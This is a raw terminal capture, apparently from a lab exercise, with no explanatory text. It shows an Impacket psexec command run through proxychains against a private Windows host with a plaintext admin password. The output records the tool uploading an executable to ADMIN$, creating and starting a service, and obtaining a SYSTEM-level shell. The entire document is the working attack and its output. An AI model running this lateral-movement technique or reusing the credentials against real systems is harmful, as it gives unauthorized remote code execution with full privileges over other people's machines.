 ┌──(kali㉿kali)-[~/Desktop]
└─$ proxychains python3 /usr/share/doc/python3-impacket/examples/psexec.py admin:UWyBGeTp3Bhw7f@10.5.5.30
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.5.5.30:445  ...  OK
[*] Requesting shares on 10.5.5.30.....
[*] Found writable share ADMIN$
[*] Uploading file LqOnAXPW.exe
[*] Opening SVCManager on 10.5.5.30.....
[*] Creating service vrIY on 10.5.5.30.....
[*] Starting service vrIY.....
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.5.5.30:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.5.5.30:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.5.5.30:445  ...  OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system